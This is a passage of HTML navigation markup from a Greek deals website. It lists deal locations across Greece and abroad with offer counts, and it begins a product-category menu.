	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
